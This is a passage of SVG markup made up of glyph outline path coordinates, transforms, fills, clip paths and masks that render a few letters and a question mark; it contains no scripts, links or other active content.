-2.28125 7.277344 -1.449219 6.574219 -0.753906 C 5.871094 -0.0625 5.023438 0.285156 4.035156 0.285156 C 3.054688 0.285156 2.214844 -0.0585938 1.515625 -0.75 C 0.816406 -1.4375 0.46875 -2.273438 0.46875 -3.253906 Z M 4.035156 -4.957031 C 3.59375 -4.957031 3.226562 -4.796875 2.933594 -4.472656 C 2.644531 -4.144531 2.5 -3.738281 2.5 -3.253906 C 2.5 -2.757812 2.640625 -2.351562 2.929688 -2.03125 C 3.214844 -1.710938 3.582031 -1.546875 4.035156 -1.546875 C 4.476562 -1.546875 4.847656 -1.710938 5.140625 -2.03125 C 5.4375 -2.351562 5.582031 -2.757812 5.582031 -3.253906 C 5.582031 -3.738281 5.4375 -4.144531 5.148438 -4.472656 C 4.855469 -4.796875 4.484375 -4.957031 4.035156 -4.957031 Z M 4.035156 -4.957031 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(16.48724, 13.996627)"><g><path d="M 0.714844 0 L 0.714844 -5.714844 L 2.757812 -6.832031 L 2.757812 -5.6875 C 2.914062 -5.90625 3.054688 -6.066406 3.183594 -6.175781 C 3.308594 -6.285156 3.472656 -6.386719 3.671875 -6.480469 C 4.007812 -6.636719 4.324219 -6.714844 4.621094 -6.714844 C 4.855469 -6.714844 5.128906 -6.683594 5.441406 -6.625 L 4.878906 -4.566406 C 4.644531 -4.671875 4.453125 -4.722656 4.296875 -4.722656 C 3.984375 -4.722656 3.710938 -4.640625 3.476562 -4.476562 C 3.074219 -4.191406 2.875 -3.699219 2.875 -3.007812 L 2.875 0 Z M 0.714844 0 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(21.57621, 13.996627)"><g><path d="M -0.0507812 -4.878906 L 3.097656 -9.148438 L 3.097656 -6.574219 L 4.492188 -6.574219 L 3.929688 -4.878906 L 3.097656 -4.878906 L 3.097656 0 L 0.9375 0 L 0.9375 -4.878906 Z M -0.0507812 -4.878906 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(25.715068, 13.996627)"><g><path d="M 5.453125 -5.855469 L 5.453125 -6.574219 L 7.511719 -6.574219 L 7.511719 0 L 5.453125 0 L 5.453125 -0.730469 C 5.402344 -0.652344 5.351562 -0.585938 5.304688 -0.539062 C 5.257812 -0.492188 5.222656 -0.460938 5.207031 -0.441406 C 5.015625 -0.25 4.753906 -0.101562 4.425781 0.0117188 C 4.09375 0.125 3.742188 0.183594 3.371094 0.183594 C 2.496094 0.183594 1.792969 -0.128906 1.261719 -0.753906 C 0.734375 -1.378906 0.46875 -2.207031 0.46875 -3.242188 C 0.46875 -4.230469 0.75 -5.054688 1.316406 -5.714844 C 1.878906 -6.375 2.59375 -6.703125 3.460938 -6.703125 C 3.78125 -6.703125 4.125 -6.644531 4.492188 -6.535156 C 4.722656 -6.445312 4.894531 -6.367188 5.003906 -6.292969 C 5.113281 -6.21875 5.261719 -6.074219 5.453125 -5.855469 Z M 4.085938 -5.035156 C 3.660156 -5.035156 3.320312 -4.875 3.058594 -4.554688 C 2.796875 -4.234375 2.667969 -3.8125 2.667969 -3.292969 C 2.667969 -2.78125 2.796875 -2.367188 3.058594 -2.054688 C 3.320312 -1.742188 3.664062 -1.585938 4.101562 -1.585938 C 4.324219 -1.585938 4.535156 -1.636719 4.722656 -1.738281 C 4.914062 -1.835938 5.050781 -1.964844 5.128906 -2.121094 C 5.207031 -2.277344 5.261719 -2.449219 5.296875 -2.636719 C 5.332031 -2.820312 5.347656 -3.066406 5.347656 -3.371094 C 5.347656 -3.683594 5.335938 -3.914062 5.308594 -4.066406 C 5.285156 -4.21875 5.226562 -4.359375 5.140625 -4.492188 C 4.90625 -4.855469 4.554688 -5.035156 4.085938 -5.035156 Z M 4.085938 -5.035156 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(33.940715, 13.996627)"><g><path d="M 5.347656 -5.921875 L 5.347656 -8.523438 L 7.496094 -9.65625 L 7.496094 0 L 5.453125 0 L 5.453125 -0.730469 L 5.21875 -0.457031 C 5.027344 -0.273438 4.761719 -0.121094 4.425781 0 C 4.085938 0.121094 3.742188 0.183594 3.398438 0.183594 C 2.539062 0.183594 1.835938 -0.144531 1.289062 -0.792969 C 0.742188 -1.445312 0.46875 -2.28125 0.46875 -3.304688 C 0.46875 -4.3125 0.742188 -5.132812 1.296875 -5.773438 C 1.847656 -6.410156 2.554688 -6.730469 3.421875 -6.730469 C 3.597656 -6.730469 3.769531 -6.710938 3.9375 -6.675781 C 4.105469 -6.640625 4.277344 -6.59375 4.453125 -6.527344 C 4.625 -6.460938 4.769531 -6.390625 4.886719 -6.3125 C 5.003906 -6.234375 5.160156 -6.105469 5.347656 -5.921875 Z M 4.0625 -5.0625 C 3.652344 -5.0625 3.320312 -4.90625 3.058594 -4.59375 C 2.796875 -4.28125 2.667969 -3.871094 2.667969 -3.359375 C 2.667969 -2.820312 2.796875 -2.394531 3.058594 -2.074219 C 3.320312 -1.757812 3.671875 -1.601562 4.113281 -1.601562 C 4.945312 -1.601562 5.363281 -2.144531 5.363281 -3.226562 C 5.363281 -3.625 5.34375 -3.914062 5.308594 -4.09375 C 5.277344 -4.269531 5.207031 -4.425781 5.101562 -4.554688 C 4.859375 -4.894531 4.511719 -5.0625 4.0625 -5.0625 Z M 4.0625 -5.0625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(42.153353, 13.996627)"><g><path d="M 5.453125 -5.855469 L 5.453125 -6.574219 L 7.511719 -6.574219 L 7.511719 0 L 5.453125 0 L 5.453125 -0.730469 C 5.402344 -0.652344 5.351562 -0.585938 5.304688 -0.539062 C 5.257812 -0.492188 5.222656 -0.460938 5.207031 -0.441406 C 5.015625 -0.25 4.753906 -0.101562 4.425781 0.0117188 C 4.09375 0.125 3.742188 0.183594 3.371094 0.183594 C 2.496094 0.183594 1.792969 -0.128906 1.261719 -0.753906 C 0.734375 -1.378906 0.46875 -2.207031 0.46875 -3.242188 C 0.46875 -4.230469 0.75 -5.054688 1.316406 -5.714844 C 1.878906 -6.375 2.59375 -6.703125 3.460938 -6.703125 C 3.78125 -6.703125 4.125 -6.644531 4.492188 -6.535156 C 4.722656 -6.445312 4.894531 -6.367188 5.003906 -6.292969 C 5.113281 -6.21875 5.261719 -6.074219 5.453125 -5.855469 Z M 4.085938 -5.035156 C 3.660156 -5.035156 3.320312 -4.875 3.058594 -4.554688 C 2.796875 -4.234375 2.667969 -3.8125 2.667969 -3.292969 C 2.667969 -2.78125 2.796875 -2.367188 3.058594 -2.054688 C 3.320312 -1.742188 3.664062 -1.585938 4.101562 -1.585938 C 4.324219 -1.585938 4.535156 -1.636719 4.722656 -1.738281 C 4.914062 -1.835938 5.050781 -1.964844 5.128906 -2.121094 C 5.207031 -2.277344 5.261719 -2.449219 5.296875 -2.636719 C 5.332031 -2.820312 5.347656 -3.066406 5.347656 -3.371094 C 5.347656 -3.683594 5.335938 -3.914062 5.308594 -4.066406 C 5.285156 -4.21875 5.226562 -4.359375 5.140625 -4.492188 C 4.90625 -4.855469 4.554688 -5.035156 4.085938 -5.035156 Z M 4.085938 -5.035156 "/></g></g></g></g></g></g><g clip-path="url(#29113fcbd1)"><g mask="url(#51d85ea688)"><g transform="matrix(1, 0, 0, 1, 24, 0.000000000000004205)"><g clip-path="url(#41c7b2e788)"><g fill="#000000" fill-opacity="1"><g transform="translate(2.166761, 32.781098)"><g><path d="M 3.261719 -2.792969 C 3.261719 -3.644531 3.566406 -4.375 4.171875 -4.980469 C 4.777344 -5.585938 5.519531 -5.886719 6.390625 -5.886719 C 7.265625 -5.886719 8.007812 -5.585938 8.613281 -4.980469 C 9.21875 -4.375 9.519531 -3.632812 9.519531 -2.757812 C 9.519531 -1.882812 9.21875 -1.144531 8.613281 -0.539062 C 8.007812 0.0664062 7.257812 0.371094 6.359375 0.371094 C 5.484375 0.371094 4.75 0.0625 4.15625 -0.554688 C 3.5625 -1.171875 3.261719 -1.917969 3.261719 -2.792969 Z M -0.269531 -22.609375 L 1.414062 -23.484375 C 3.183594 -24.3125 4.910156 -24.730469 6.59375 -24.730469 C 8.726562 -24.730469 10.464844 -24.144531 11.808594 -22.980469 C 13.15625 -21.8125 13.828125 -20.289062 13.828125 -18.402344 C 13.828125 -17.707031 13.691406 -16.984375 13.425781 -16.234375 C 13.15625 -15.480469 12.808594 -14.847656 12.382812 -14.332031 C 12.113281 -14.019531 11.628906 -13.480469 10.933594 -12.71875 L 9.789062 -11.472656 C 9.273438 -10.867188 8.945312 -10.390625 8.796875 -10.042969 C 8.652344 -9.695312 8.578125 -9.253906 8.578125 -8.714844 L 8.648438 -7.503906 L 4.339844 -7.503906 C 4.25 -8.152344 4.207031 -8.738281 4.207031 -9.253906 C 4.207031 -9.789062 4.261719 -10.238281 4.375 -10.597656 C 4.441406 -11.023438 4.574219 -11.421875 4.777344 -11.792969 C 4.980469 -12.164062 5.339844 -12.660156 5.855469 -13.289062 C 6.929688 -14.589844 7.648438 -15.554688 8.007812 -16.183594 C 8.367188 -16.8125 8.546875 -17.394531 8.546875 -17.933594 C 8.546875 -18.671875 8.28125 -19.296875 7.753906 -19.800781 C 7.226562 -20.304688 6.570312 -20.558594 5.785156 -20.558594 C 5.25 -20.558594 4.695312 -20.457031 4.121094 -20.253906 C 3.550781 -20.050781 3.09375 -19.84375 2.757812 -19.632812 C 2.421875 -19.417969 1.90625 -19.03125 1.210938 -18.472656 Z M -0.269531 -22.609375 "/></g></g></g></g></g></g></g></svg>